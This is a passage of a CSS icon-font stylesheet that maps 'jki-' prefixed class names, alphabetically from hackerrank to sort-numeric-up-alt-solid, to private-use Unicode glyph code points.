.jki-hackerrank:before {
	content: "\eb9f";
}

.jki-hamburger-solid:before {
	content: "\eba0";
}

.jki-hammer-solid:before {
	content: "\eba1";
}

.jki-hamsa-solid:before {
	content: "\eba2";
}

.jki-hand-holding-heart-solid:before {
	content: "\eba3";
}

.jki-hand-holding-solid:before {
	content: "\eba4";
}

.jki-hand-holding-usd-solid:before {
	content: "\eba5";
}

.jki-hand-lizard-solid:before {
	content: "\eba6";
}

.jki-hand-lizard:before {
	content: "\eba7";
}

.jki-hand-middle-finger-solid:before {
	content: "\eba8";
}

.jki-hand-paper-solid:before {
	content: "\eba9";
}

.jki-hand-paper:before {
	content: "\ebaa";
}

.jki-hand-peace-solid:before {
	content: "\ebab";
}

.jki-hand-peace:before {
	content: "\ebac";
}

.jki-hand-point-down-solid:before {
	content: "\ebad";
}

.jki-hand-point-down:before {
	content: "\ebae";
}

.jki-hand-point-left-solid:before {
	content: "\ebaf";
}

.jki-hand-point-left:before {
	content: "\ebb0";
}

.jki-hand-point-right-solid:before {
	content: "\ebb1";
}

.jki-hand-point-right:before {
	content: "\ebb2";
}

.jki-hand-point-up-solid:before {
	content: "\ebb3";
}

.jki-hand-point-up:before {
	content: "\ebb4";
}

.jki-hand-pointer-solid:before {
	content: "\ebb5";
}

.jki-hand-pointer:before {
	content: "\ebb6";
}

.jki-hand-rock-solid:before {
	content: "\ebb7";
}

.jki-hand-rock:before {
	content: "\ebb8";
}

.jki-hand-scissors-solid:before {
	content: "\ebb9";
}

.jki-hand-scissors:before {
	content: "\ebba";
}

.jki-hand-spock-solid:before {
	content: "\ebbb";
}

.jki-hand-spock:before {
	content: "\ebbc";
}

.jki-hands-helping-solid:before {
	content: "\ebbd";
}

.jki-hands-solid:before {
	content: "\ebbe";
}

.jki-handshake-solid:before {
	content: "\ebbf";
}

.jki-handshake:before {
	content: "\ebc0";
}

.jki-hanukiah-solid:before {
	content: "\ebc1";
}

.jki-hard-hat-solid:before {
	content: "\ebc2";
}

.jki-hashtag-solid:before {
	content: "\ebc3";
}

.jki-hat-cowboy-side-solid:before {
	content: "\ebc4";
}

.jki-hat-cowboy-solid:before {
	content: "\ebc5";
}

.jki-hat-wizard-solid:before {
	content: "\ebc6";
}

.jki-haykal-solid:before {
	content: "\ebc7";
}

.jki-hdd-solid:before {
	content: "\ebc8";
}

.jki-hdd:before {
	content: "\ebc9";
}

.jki-heading-solid:before {
	content: "\ebca";
}

.jki-headphones-alt-solid:before {
	content: "\ebcb";
}

.jki-headphones-solid:before {
	content: "\ebcc";
}

.jki-headset-solid:before {
	content: "\ebcd";
}

.jki-heart-broken-solid:before {
	content: "\ebce";
}

.jki-heart-solid:before {
	content: "\ebcf";
}

.jki-heart:before {
	content: "\ebd0";
}

.jki-heartbeat-solid:before {
	content: "\ebd1";
}

.jki-helicopter-solid:before {
	content: "\ebd2";
}

.jki-highlighter-solid:before {
	content: "\ebd3";
}

.jki-hiking-solid:before {
	content: "\ebd4";
}

.jki-hippo-solid:before {
	content: "\ebd5";
}

.jki-hips:before {
	content: "\ebd6";
}

.jki-hire-a-helper:before {
	content: "\ebd7";
}

.jki-history-solid:before {
	content: "\ebd8";
}

.jki-hockey-puck-solid:before {
	content: "\ebd9";
}

.jki-holly-berry-solid:before {
	content: "\ebda";
}

.jki-home-solid:before {
	content: "\ebdb";
}

.jki-hooli:before {
	content: "\ebdc";
}

.jki-hornbill:before {
	content: "\ebdd";
}

.jki-horse-head-solid:before {
	content: "\ebde";
}

.jki-horse-solid:before {
	content: "\ebdf";
}

.jki-hospital-alt-solid:before {
	content: "\ebe0";
}

.jki-hospital-solid:before {
	content: "\ebe1";
}

.jki-hospital-symbol-solid:before {
	content: "\ebe2";
}

.jki-hospital:before {
	content: "\ebe3";
}

.jki-hot-tub-solid:before {
	content: "\ebe4";
}

.jki-hotdog-solid:before {
	content: "\ebe5";
}

.jki-hotel-solid:before {
	content: "\ebe6";
}

.jki-hotjar:before {
	content: "\ebe7";
}

.jki-hourglass-end-solid:before {
	content: "\ebe8";
}

.jki-hourglass-half-solid:before {
	content: "\ebe9";
}

.jki-hourglass-solid:before {
	content: "\ebea";
}

.jki-hourglass-start-solid:before {
	content: "\ebeb";
}

.jki-hourglass:before {
	content: "\ebec";
}

.jki-house-damage-solid:before {
	content: "\ebed";
}

.jki-houzz:before {
	content: "\ebee";
}

.jki-hryvnia-solid:before {
	content: "\ebef";
}

.jki-html5:before {
	content: "\ebf0";
}

.jki-hubspot:before {
	content: "\ebf1";
}

.jki-i-cursor-solid:before {
	content: "\ebf2";
}

.jki-ice-cream-solid:before {
	content: "\ebf3";
}

.jki-icicles-solid:before {
	content: "\ebf4";
}

.jki-icons-solid:before {
	content: "\ebf5";
}

.jki-id-badge-solid:before {
	content: "\ebf6";
}

.jki-id-badge:before {
	content: "\ebf7";
}

.jki-id-card-alt-solid:before {
	content: "\ebf8";
}

.jki-id-card-solid:before {
	content: "\ebf9";
}

.jki-id-card:before {
	content: "\ebfa";
}

.jki-igloo-solid:before {
	content: "\ebfb";
}

.jki-image-solid:before {
	content: "\ebfc";
}

.jki-image:before {
	content: "\ebfd";
}

.jki-images-solid:before {
	content: "\ebfe";
}

.jki-images:before {
	content: "\ebff";
}

.jki-imdb:before {
	content: "\ec00";
}

.jki-inbox-solid:before {
	content: "\ec01";
}

.jki-indent-solid:before {
	content: "\ec02";
}

.jki-industry-solid:before {
	content: "\ec03";
}

.jki-infinity-solid:before {
	content: "\ec04";
}

.jki-info-circle-solid:before {
	content: "\ec05";
}

.jki-info-solid:before {
	content: "\ec06";
}

.jki-instagram:before {
	content: "\ec07";
}

.jki-intercom:before {
	content: "\ec08";
}

.jki-internet-explorer:before {
	content: "\ec09";
}

.jki-invision:before {
	content: "\ec0a";
}

.jki-ioxhost:before {
	content: "\ec0b";
}

.jki-italic-solid:before {
	content: "\ec0c";
}

.jki-itch-io:before {
	content: "\ec0d";
}

.jki-itunes-note:before {
	content: "\ec0e";
}

.jki-itunes:before {
	content: "\ec0f";
}

.jki-java:before {
	content: "\ec10";
}

.jki-jedi-order:before {
	content: "\ec11";
}

.jki-jedi-solid:before {
	content: "\ec12";
}

.jki-jenkins:before {
	content: "\ec13";
}

.jki-jira:before {
	content: "\ec14";
}

.jki-joget:before {
	content: "\ec15";
}

.jki-joint-solid:before {
	content: "\ec16";
}

.jki-joomla:before {
	content: "\ec17";
}

.jki-journal-whills-solid:before {
	content: "\ec18";
}

.jki-js-square:before {
	content: "\ec19";
}

.jki-js:before {
	content: "\ec1a";
}

.jki-jsfiddle:before {
	content: "\ec1b";
}

.jki-kaaba-solid:before {
	content: "\ec1c";
}

.jki-kaggle:before {
	content: "\ec1d";
}

.jki-key-solid:before {
	content: "\ec1e";
}

.jki-keybase:before {
	content: "\ec1f";
}

.jki-keyboard-solid:before {
	content: "\ec20";
}

.jki-keyboard:before {
	content: "\ec21";
}

.jki-keycdn:before {
	content: "\ec22";
}

.jki-khanda-solid:before {
	content: "\ec23";
}

.jki-kickstarter-k:before {
	content: "\ec24";
}

.jki-kickstarter:before {
	content: "\ec25";
}

.jki-kiss-beam-solid:before {
	content: "\ec26";
}

.jki-kiss-beam:before {
	content: "\ec27";
}

.jki-kiss-solid:before {
	content: "\ec28";
}

.jki-kiss-wink-heart-solid:before {
	content: "\ec29";
}

.jki-kiss-wink-heart:before {
	content: "\ec2a";
}

.jki-kiss:before {
	content: "\ec2b";
}

.jki-kiwi-bird-solid:before {
	content: "\ec2c";
}

.jki-korvue:before {
	content: "\ec2d";
}

.jki-landmark-solid:before {
	content: "\ec2e";
}

.jki-language-solid:before {
	content: "\ec2f";
}

.jki-laptop-code-solid:before {
	content: "\ec30";
}

.jki-laptop-medical-solid:before {
	content: "\ec31";
}

.jki-laptop-solid:before {
	content: "\ec32";
}

.jki-laravel:before {
	content: "\ec33";
}

.jki-lastfm-square:before {
	content: "\ec34";
}

.jki-lastfm:before {
	content: "\ec35";
}

.jki-laugh-beam-solid:before {
	content: "\ec36";
}

.jki-laugh-beam:before {
	content: "\ec37";
}

.jki-laugh-solid:before {
	content: "\ec38";
}

.jki-laugh-squint-solid:before {
	content: "\ec39";
}

.jki-laugh-squint:before {
	content: "\ec3a";
}

.jki-laugh-wink-solid:before {
	content: "\ec3b";
}

.jki-laugh-wink:before {
	content: "\ec3c";
}

.jki-laugh:before {
	content: "\ec3d";
}

.jki-layer-group-solid:before {
	content: "\ec3e";
}

.jki-leaf-solid:before {
	content: "\ec3f";
}

.jki-leanpub:before {
	content: "\ec40";
}

.jki-lemon-solid:before {
	content: "\ec41";
}

.jki-lemon:before {
	content: "\ec42";
}

.jki-less-than-equal-solid:before {
	content: "\ec43";
}

.jki-less-than-solid:before {
	content: "\ec44";
}

.jki-less:before {
	content: "\ec45";
}

.jki-level-down-alt-solid:before {
	content: "\ec46";
}

.jki-level-up-alt-solid:before {
	content: "\ec47";
}

.jki-life-ring-solid:before {
	content: "\ec48";
}

.jki-life-ring:before {
	content: "\ec49";
}

.jki-lightbulb-solid:before {
	content: "\ec4a";
}

.jki-lightbulb:before {
	content: "\ec4b";
}

.jki-line:before {
	content: "\ec4c";
}

.jki-link-solid:before {
	content: "\ec4d";
}

.jki-linkedin-in:before {
	content: "\ec4e";
}

.jki-linkedin:before {
	content: "\ec4f";
}

.jki-linode:before {
	content: "\ec50";
}

.jki-linux:before {
	content: "\ec51";
}

.jki-lira-sign-solid:before {
	content: "\ec52";
}

.jki-list-alt-solid:before {
	content: "\ec53";
}

.jki-list-alt:before {
	content: "\ec54";
}

.jki-list-ol-solid:before {
	content: "\ec55";
}

.jki-list-solid:before {
	content: "\ec56";
}

.jki-list-ul-solid:before {
	content: "\ec57";
}

.jki-location-arrow-solid:before {
	content: "\ec58";
}

.jki-lock-open-solid:before {
	content: "\ec59";
}

.jki-lock-solid:before {
	content: "\ec5a";
}

.jki-long-arrow-alt-down-solid:before {
	content: "\ec5b";
}

.jki-long-arrow-alt-left-solid:before {
	content: "\ec5c";
}

.jki-long-arrow-alt-right-solid:before {
	content: "\ec5d";
}

.jki-long-arrow-alt-up-solid:before {
	content: "\ec5e";
}

.jki-low-vision-solid:before {
	content: "\ec5f";
}

.jki-luggage-cart-solid:before {
	content: "\ec60";
}

.jki-lyft:before {
	content: "\ec61";
}

.jki-magento:before {
	content: "\ec62";
}

.jki-magic-solid:before {
	content: "\ec63";
}

.jki-magnet-solid:before {
	content: "\ec64";
}

.jki-mail-bulk-solid:before {
	content: "\ec65";
}

.jki-mailchimp:before {
	content: "\ec66";
}

.jki-male-solid:before {
	content: "\ec67";
}

.jki-mandalorian:before {
	content: "\ec68";
}

.jki-map-marked-alt-solid:before {
	content: "\ec69";
}

.jki-map-marked-solid:before {
	content: "\ec6a";
}

.jki-map-marker-alt-solid:before {
	content: "\ec6b";
}

.jki-map-marker-solid:before {
	content: "\ec6c";
}

.jki-map-pin-solid:before {
	content: "\ec6d";
}

.jki-map-signs-solid:before {
	content: "\ec6e";
}

.jki-map-solid:before {
	content: "\ec6f";
}

.jki-map:before {
	content: "\ec70";
}

.jki-markdown:before {
	content: "\ec71";
}

.jki-marker-solid:before {
	content: "\ec72";
}

.jki-mars-double-solid:before {
	content: "\ec73";
}

.jki-mars-solid:before {
	content: "\ec74";
}

.jki-mars-stroke-h-solid:before {
	content: "\ec75";
}

.jki-mars-stroke-solid:before {
	content: "\ec76";
}

.jki-mars-stroke-v-solid:before {
	content: "\ec77";
}

.jki-mask-solid:before {
	content: "\ec78";
}

.jki-mastodon:before {
	content: "\ec79";
}

.jki-maxcdn:before {
	content: "\ec7a";
}

.jki-mdb:before {
	content: "\ec7b";
}

.jki-medal-solid:before {
	content: "\ec7c";
}

.jki-medapps:before {
	content: "\ec7d";
}

.jki-medium-m:before {
	content: "\ec7e";
}

.jki-medium:before {
	content: "\ec7f";
}

.jki-medkit-solid:before {
	content: "\ec80";
}

.jki-medrt:before {
	content: "\ec81";
}

.jki-meetup:before {
	content: "\ec82";
}

.jki-megaport:before {
	content: "\ec83";
}

.jki-meh-blank-solid:before {
	content: "\ec84";
}

.jki-meh-blank:before {
	content: "\ec85";
}

.jki-meh-rolling-eyes-solid:before {
	content: "\ec86";
}

.jki-meh-rolling-eyes:before {
	content: "\ec87";
}

.jki-meh-solid:before {
	content: "\ec88";
}

.jki-meh:before {
	content: "\ec89";
}

.jki-memory-solid:before {
	content: "\ec8a";
}

.jki-mendeley:before {
	content: "\ec8b";
}

.jki-menorah-solid:before {
	content: "\ec8c";
}

.jki-mercury-solid:before {
	content: "\ec8d";
}

.jki-meteor-solid:before {
	content: "\ec8e";
}

.jki-microchip-solid:before {
	content: "\ec8f";
}

.jki-microphone-alt-slash-solid:before {
	content: "\ec90";
}

.jki-microphone-alt-solid:before {
	content: "\ec91";
}

.jki-microphone-slash-solid:before {
	content: "\ec92";
}

.jki-microphone-solid:before {
	content: "\ec93";
}

.jki-microscope-solid:before {
	content: "\ec94";
}

.jki-microsoft:before {
	content: "\ec95";
}

.jki-minus-circle-solid:before {
	content: "\ec96";
}

.jki-minus-solid:before {
	content: "\ec97";
}

.jki-minus-square-solid:before {
	content: "\ec98";
}

.jki-minus-square:before {
	content: "\ec99";
}

.jki-mitten-solid:before {
	content: "\ec9a";
}

.jki-mix:before {
	content: "\ec9b";
}

.jki-mixcloud:before {
	content: "\ec9c";
}

.jki-mizuni:before {
	content: "\ec9d";
}

.jki-mobile-alt-solid:before {
	content: "\ec9e";
}

.jki-mobile-solid:before {
	content: "\ec9f";
}

.jki-modx:before {
	content: "\eca0";
}

.jki-monero:before {
	content: "\eca1";
}

.jki-money-bill-alt-solid:before {
	content: "\eca2";
}

.jki-money-bill-alt:before {
	content: "\eca3";
}

.jki-money-bill-solid:before {
	content: "\eca4";
}

.jki-money-bill-wave-alt-solid:before {
	content: "\eca5";
}

.jki-money-bill-wave-solid:before {
	content: "\eca6";
}

.jki-money-check-alt-solid:before {
	content: "\eca7";
}

.jki-money-check-solid:before {
	content: "\eca8";
}

.jki-monument-solid:before {
	content: "\eca9";
}

.jki-moon-solid:before {
	content: "\ecaa";
}

.jki-moon:before {
	content: "\ecab";
}

.jki-mortar-pestle-solid:before {
	content: "\ecac";
}

.jki-mosque-solid:before {
	content: "\ecad";
}

.jki-motorcycle-solid:before {
	content: "\ecae";
}

.jki-mountain-solid:before {
	content: "\ecaf";
}

.jki-mouse-pointer-solid:before {
	content: "\ecb0";
}

.jki-mouse-solid:before {
	content: "\ecb1";
}

.jki-mug-hot-solid:before {
	content: "\ecb2";
}

.jki-music-solid:before {
	content: "\ecb3";
}

.jki-napster:before {
	content: "\ecb4";
}

.jki-neos:before {
	content: "\ecb5";
}

.jki-network-wired-solid:before {
	content: "\ecb6";
}

.jki-neuter-solid:before {
	content: "\ecb7";
}

.jki-newspaper-solid:before {
	content: "\ecb8";
}

.jki-newspaper:before {
	content: "\ecb9";
}

.jki-nimblr:before {
	content: "\ecba";
}

.jki-node-js:before {
	content: "\ecbb";
}

.jki-node:before {
	content: "\ecbc";
}

.jki-not-equal-solid:before {
	content: "\ecbd";
}

.jki-notes-medical-solid:before {
	content: "\ecbe";
}

.jki-npm:before {
	content: "\ecbf";
}

.jki-ns8:before {
	content: "\ecc0";
}

.jki-nutritionix:before {
	content: "\ecc1";
}

.jki-object-group-solid:before {
	content: "\ecc2";
}

.jki-object-group:before {
	content: "\ecc3";
}

.jki-object-ungroup-solid:before {
	content: "\ecc4";
}

.jki-object-ungroup:before {
	content: "\ecc5";
}

.jki-odnoklassniki-square:before {
	content: "\ecc6";
}

.jki-odnoklassniki:before {
	content: "\ecc7";
}

.jki-oil-can-solid:before {
	content: "\ecc8";
}

.jki-old-republic:before {
	content: "\ecc9";
}

.jki-om-solid:before {
	content: "\ecca";
}

.jki-opencart:before {
	content: "\eccb";
}

.jki-openid:before {
	content: "\eccc";
}

.jki-opera:before {
	content: "\eccd";
}

.jki-optin-monster:before {
	content: "\ecce";
}

.jki-orcid:before {
	content: "\eccf";
}

.jki-osi:before {
	content: "\ecd0";
}

.jki-otter-solid:before {
	content: "\ecd1";
}

.jki-outdent-solid:before {
	content: "\ecd2";
}

.jki-page4:before {
	content: "\ecd3";
}

.jki-pagelines:before {
	content: "\ecd4";
}

.jki-pager-solid:before {
	content: "\ecd5";
}

.jki-paint-brush-solid:before {
	content: "\ecd6";
}

.jki-paint-roller-solid:before {
	content: "\ecd7";
}

.jki-palette-solid:before {
	content: "\ecd8";
}

.jki-palfed:before {
	content: "\ecd9";
}

.jki-pallet-solid:before {
	content: "\ecda";
}

.jki-paper-plane-solid:before {
	content: "\ecdb";
}

.jki-paper-plane:before {
	content: "\ecdc";
}

.jki-paperclip-solid:before {
	content: "\ecdd";
}

.jki-parachute-box-solid:before {
	content: "\ecde";
}

.jki-paragraph-solid:before {
	content: "\ecdf";
}

.jki-parking-solid:before {
	content: "\ece0";
}

.jki-passport-solid:before {
	content: "\ece1";
}

.jki-pastafarianism-solid:before {
	content: "\ece2";
}

.jki-paste-solid:before {
	content: "\ece3";
}

.jki-patreon:before {
	content: "\ece4";
}

.jki-pause-circle-solid:before {
	content: "\ece5";
}

.jki-pause-circle:before {
	content: "\ece6";
}

.jki-pause-solid:before {
	content: "\ece7";
}

.jki-paw-solid:before {
	content: "\ece8";
}

.jki-paypal:before {
	content: "\ece9";
}

.jki-peace-solid:before {
	content: "\ecea";
}

.jki-pen-alt-solid:before {
	content: "\eceb";
}

.jki-pen-fancy-solid:before {
	content: "\ecec";
}

.jki-pen-nib-solid:before {
	content: "\eced";
}

.jki-pen-solid:before {
	content: "\ecee";
}

.jki-pen-square-solid:before {
	content: "\ecef";
}

.jki-pencil-alt-solid:before {
	content: "\ecf0";
}

.jki-pencil-ruler-solid:before {
	content: "\ecf1";
}

.jki-penny-arcade:before {
	content: "\ecf2";
}

.jki-people-carry-solid:before {
	content: "\ecf3";
}

.jki-pepper-hot-solid:before {
	content: "\ecf4";
}

.jki-percent-solid:before {
	content: "\ecf5";
}

.jki-percentage-solid:before {
	content: "\ecf6";
}

.jki-periscope:before {
	content: "\ecf7";
}

.jki-person-booth-solid:before {
	content: "\ecf8";
}

.jki-phabricator:before {
	content: "\ecf9";
}

.jki-phoenix-framework:before {
	content: "\ecfa";
}

.jki-phoenix-squadron:before {
	content: "\ecfb";
}

.jki-phone-alt-solid:before {
	content: "\ecfc";
}

.jki-phone-slash-solid:before {
	content: "\ecfd";
}

.jki-phone-solid:before {
	content: "\ecfe";
}

.jki-phone-square-alt-solid:before {
	content: "\ecff";
}

.jki-phone-square-solid:before {
	content: "\ed00";
}

.jki-phone-volume-solid:before {
	content: "\ed01";
}

.jki-photo-video-solid:before {
	content: "\ed02";
}

.jki-php:before {
	content: "\ed03";
}

.jki-pied-piper-alt:before {
	content: "\ed04";
}

.jki-pied-piper-hat:before {
	content: "\ed05";
}

.jki-pied-piper-pp:before {
	content: "\ed06";
}

.jki-pied-piper:before {
	content: "\ed07";
}

.jki-piggy-bank-solid:before {
	content: "\ed08";
}

.jki-pills-solid:before {
	content: "\ed09";
}

.jki-pinterest-p:before {
	content: "\ed0a";
}

.jki-pinterest-square:before {
	content: "\ed0b";
}

.jki-pinterest:before {
	content: "\ed0c";
}

.jki-pizza-slice-solid:before {
	content: "\ed0d";
}

.jki-place-of-worship-solid:before {
	content: "\ed0e";
}

.jki-plane-arrival-solid:before {
	content: "\ed0f";
}

.jki-plane-departure-solid:before {
	content: "\ed10";
}

.jki-plane-solid:before {
	content: "\ed11";
}

.jki-play-circle-solid:before {
	content: "\ed12";
}

.jki-play-circle:before {
	content: "\ed13";
}

.jki-play-solid:before {
	content: "\ed14";
}

.jki-playstation:before {
	content: "\ed15";
}

.jki-plug-solid:before {
	content: "\ed16";
}

.jki-plus-circle-solid:before {
	content: "\ed17";
}

.jki-plus-solid:before {
	content: "\ed18";
}

.jki-plus-square-solid:before {
	content: "\ed19";
}

.jki-plus-square:before {
	content: "\ed1a";
}

.jki-podcast-solid:before {
	content: "\ed1b";
}

.jki-poll-h-solid:before {
	content: "\ed1c";
}

.jki-poll-solid:before {
	content: "\ed1d";
}

.jki-poo-solid:before {
	content: "\ed1e";
}

.jki-poo-storm-solid:before {
	content: "\ed1f";
}

.jki-poop-solid:before {
	content: "\ed20";
}

.jki-portrait-solid:before {
	content: "\ed21";
}

.jki-pound-sign-solid:before {
	content: "\ed22";
}

.jki-power-off-solid:before {
	content: "\ed23";
}

.jki-pray-solid:before {
	content: "\ed24";
}

.jki-praying-hands-solid:before {
	content: "\ed25";
}

.jki-prescription-bottle-alt-solid:before {
	content: "\ed26";
}

.jki-prescription-bottle-solid:before {
	content: "\ed27";
}

.jki-prescription-solid:before {
	content: "\ed28";
}

.jki-print-solid:before {
	content: "\ed29";
}

.jki-procedures-solid:before {
	content: "\ed2a";
}

.jki-product-hunt:before {
	content: "\ed2b";
}

.jki-project-diagram-solid:before {
	content: "\ed2c";
}

.jki-pushed:before {
	content: "\ed2d";
}

.jki-puzzle-piece-solid:before {
	content: "\ed2e";
}

.jki-python:before {
	content: "\ed2f";
}

.jki-qq:before {
	content: "\ed30";
}

.jki-qrcode-solid:before {
	content: "\ed31";
}

.jki-question-circle-solid:before {
	content: "\ed32";
}

.jki-question-circle:before {
	content: "\ed33";
}

.jki-question-solid:before {
	content: "\ed34";
}

.jki-quidditch-solid:before {
	content: "\ed35";
}

.jki-quinscape:before {
	content: "\ed36";
}

.jki-quora:before {
	content: "\ed37";
}

.jki-quote-left-solid:before {
	content: "\ed38";
}

.jki-quote-right-solid:before {
	content: "\ed39";
}

.jki-quran-solid:before {
	content: "\ed3a";
}

.jki-r-project:before {
	content: "\ed3b";
}

.jki-radiation-alt-solid:before {
	content: "\ed3c";
}

.jki-radiation-solid:before {
	content: "\ed3d";
}

.jki-rainbow-solid:before {
	content: "\ed3e";
}

.jki-random-solid:before {
	content: "\ed3f";
}

.jki-raspberry-pi:before {
	content: "\ed40";
}

.jki-ravelry:before {
	content: "\ed41";
}

.jki-react:before {
	content: "\ed42";
}

.jki-reacteurope:before {
	content: "\ed43";
}

.jki-readme:before {
	content: "\ed44";
}

.jki-rebel:before {
	content: "\ed45";
}

.jki-receipt-solid:before {
	content: "\ed46";
}

.jki-record-vinyl-solid:before {
	content: "\ed47";
}

.jki-recycle-solid:before {
	content: "\ed48";
}

.jki-red-river:before {
	content: "\ed49";
}

.jki-reddit-alien:before {
	content: "\ed4a";
}

.jki-reddit-square:before {
	content: "\ed4b";
}

.jki-reddit:before {
	content: "\ed4c";
}

.jki-redhat:before {
	content: "\ed4d";
}

.jki-redo-alt-solid:before {
	content: "\ed4e";
}

.jki-redo-solid:before {
	content: "\ed4f";
}

.jki-registered-solid:before {
	content: "\ed50";
}

.jki-registered:before {
	content: "\ed51";
}

.jki-remove-format-solid:before {
	content: "\ed52";
}

.jki-renren:before {
	content: "\ed53";
}

.jki-reply-all-solid:before {
	content: "\ed54";
}

.jki-reply-solid:before {
	content: "\ed55";
}

.jki-replyd:before {
	content: "\ed56";
}

.jki-republican-solid:before {
	content: "\ed57";
}

.jki-researchgate:before {
	content: "\ed58";
}

.jki-resolving:before {
	content: "\ed59";
}

.jki-restroom-solid:before {
	content: "\ed5a";
}

.jki-retweet-solid:before {
	content: "\ed5b";
}

.jki-rev:before {
	content: "\ed5c";
}

.jki-ribbon-solid:before {
	content: "\ed5d";
}

.jki-ring-solid:before {
	content: "\ed5e";
}

.jki-road-solid:before {
	content: "\ed5f";
}

.jki-robot-solid:before {
	content: "\ed60";
}

.jki-rocket-solid:before {
	content: "\ed61";
}

.jki-rocketchat:before {
	content: "\ed62";
}

.jki-rockrms:before {
	content: "\ed63";
}

.jki-route-solid:before {
	content: "\ed64";
}

.jki-rss-solid:before {
	content: "\ed65";
}

.jki-rss-square-solid:before {
	content: "\ed66";
}

.jki-ruble-sign-solid:before {
	content: "\ed67";
}

.jki-ruler-combined-solid:before {
	content: "\ed68";
}

.jki-ruler-horizontal-solid:before {
	content: "\ed69";
}

.jki-ruler-solid:before {
	content: "\ed6a";
}

.jki-ruler-vertical-solid:before {
	content: "\ed6b";
}

.jki-running-solid:before {
	content: "\ed6c";
}

.jki-rupee-sign-solid:before {
	content: "\ed6d";
}

.jki-sad-cry-solid:before {
	content: "\ed6e";
}

.jki-sad-cry:before {
	content: "\ed6f";
}

.jki-sad-tear-solid:before {
	content: "\ed70";
}

.jki-sad-tear:before {
	content: "\ed71";
}

.jki-safari:before {
	content: "\ed72";
}

.jki-salesforce:before {
	content: "\ed73";
}

.jki-sass:before {
	content: "\ed74";
}

.jki-satellite-dish-solid:before {
	content: "\ed75";
}

.jki-satellite-solid:before {
	content: "\ed76";
}

.jki-save-solid:before {
	content: "\ed77";
}

.jki-save:before {
	content: "\ed78";
}

.jki-schlix:before {
	content: "\ed79";
}

.jki-school-solid:before {
	content: "\ed7a";
}

.jki-screwdriver-solid:before {
	content: "\ed7b";
}

.jki-scribd:before {
	content: "\ed7c";
}

.jki-scroll-solid:before {
	content: "\ed7d";
}

.jki-sd-card-solid:before {
	content: "\ed7e";
}

.jki-search-dollar-solid:before {
	content: "\ed7f";
}

.jki-search-location-solid:before {
	content: "\ed80";
}

.jki-search-minus-solid:before {
	content: "\ed81";
}

.jki-search-plus-solid:before {
	content: "\ed82";
}

.jki-search-solid:before {
	content: "\ed83";
}

.jki-searchengin:before {
	content: "\ed84";
}

.jki-seedling-solid:before {
	content: "\ed85";
}

.jki-sellcast:before {
	content: "\ed86";
}

.jki-sellsy:before {
	content: "\ed87";
}

.jki-server-solid:before {
	content: "\ed88";
}

.jki-servicestack:before {
	content: "\ed89";
}

.jki-shapes-solid:before {
	content: "\ed8a";
}

.jki-share-alt-solid:before {
	content: "\ed8b";
}

.jki-share-alt-square-solid:before {
	content: "\ed8c";
}

.jki-share-solid:before {
	content: "\ed8d";
}

.jki-share-square-solid:before {
	content: "\ed8e";
}

.jki-share-square:before {
	content: "\ed8f";
}

.jki-shekel-sign-solid:before {
	content: "\ed90";
}

.jki-shield-alt-solid:before {
	content: "\ed91";
}

.jki-ship-solid:before {
	content: "\ed92";
}

.jki-shipping-fast-solid:before {
	content: "\ed93";
}

.jki-shirtsinbulk:before {
	content: "\ed94";
}

.jki-shoe-prints-solid:before {
	content: "\ed95";
}

.jki-shopping-bag-solid:before {
	content: "\ed96";
}

.jki-shopping-basket-solid:before {
	content: "\ed97";
}

.jki-shopping-cart-solid:before {
	content: "\ed98";
}

.jki-shopware:before {
	content: "\ed99";
}

.jki-shower-solid:before {
	content: "\ed9a";
}

.jki-shuttle-van-solid:before {
	content: "\ed9b";
}

.jki-sign-in-alt-solid:before {
	content: "\ed9c";
}

.jki-sign-language-solid:before {
	content: "\ed9d";
}

.jki-sign-out-alt-solid:before {
	content: "\ed9e";
}

.jki-sign-solid:before {
	content: "\ed9f";
}

.jki-signal-solid:before {
	content: "\eda0";
}

.jki-signature-solid:before {
	content: "\eda1";
}

.jki-sim-card-solid:before {
	content: "\eda2";
}

.jki-simplybuilt:before {
	content: "\eda3";
}

.jki-sistrix:before {
	content: "\eda4";
}

.jki-sitemap-solid:before {
	content: "\eda5";
}

.jki-sith:before {
	content: "\eda6";
}

.jki-skating-solid:before {
	content: "\eda7";
}

.jki-sketch:before {
	content: "\eda8";
}

.jki-skiing-nordic-solid:before {
	content: "\eda9";
}

.jki-skiing-solid:before {
	content: "\edaa";
}

.jki-skull-crossbones-solid:before {
	content: "\edab";
}

.jki-skull-solid:before {
	content: "\edac";
}

.jki-skyatlas:before {
	content: "\edad";
}

.jki-skype:before {
	content: "\edae";
}

.jki-slack-hash:before {
	content: "\edaf";
}

.jki-slack:before {
	content: "\edb0";
}

.jki-slash-solid:before {
	content: "\edb1";
}

.jki-sleigh-solid:before {
	content: "\edb2";
}

.jki-sliders-h-solid:before {
	content: "\edb3";
}

.jki-slideshare:before {
	content: "\edb4";
}

.jki-smile-beam-solid:before {
	content: "\edb5";
}

.jki-smile-beam:before {
	content: "\edb6";
}

.jki-smile-solid:before {
	content: "\edb7";
}

.jki-smile-wink-solid:before {
	content: "\edb8";
}

.jki-smile-wink:before {
	content: "\edb9";
}

.jki-smile:before {
	content: "\edba";
}

.jki-smog-solid:before {
	content: "\edbb";
}

.jki-smoking-ban-solid:before {
	content: "\edbc";
}

.jki-smoking-solid:before {
	content: "\edbd";
}

.jki-sms-solid:before {
	content: "\edbe";
}

.jki-snapchat-ghost:before {
	content: "\edbf";
}

.jki-snapchat-square:before {
	content: "\edc0";
}

.jki-snapchat:before {
	content: "\edc1";
}

.jki-snowboarding-solid:before {
	content: "\edc2";
}

.jki-snowflake-solid:before {
	content: "\edc3";
}

.jki-snowflake:before {
	content: "\edc4";
}

.jki-snowman-solid:before {
	content: "\edc5";
}

.jki-snowplow-solid:before {
	content: "\edc6";
}

.jki-socks-solid:before {
	content: "\edc7";
}

.jki-solar-panel-solid:before {
	content: "\edc8";
}

.jki-sort-alpha-down-alt-solid:before {
	content: "\edc9";
}

.jki-sort-alpha-down-solid:before {
	content: "\edca";
}

.jki-sort-alpha-up-alt-solid:before {
	content: "\edcb";
}

.jki-sort-alpha-up-solid:before {
	content: "\edcc";
}

.jki-sort-amount-down-alt-solid:before {
	content: "\edcd";
}

.jki-sort-amount-down-solid:before {
	content: "\edce";
}

.jki-sort-amount-up-alt-solid:before {
	content: "\edcf";
}

.jki-sort-amount-up-solid:before {
	content: "\edd0";
}

.jki-sort-down-solid:before {
	content: "\edd1";
}

.jki-sort-numeric-down-alt-solid:before {
	content: "\edd2";
}

.jki-sort-numeric-down-solid:before {
	content: "\edd3";
}

.jki-sort-numeric-up-alt-solid:before {
	content: "\edd4";
}

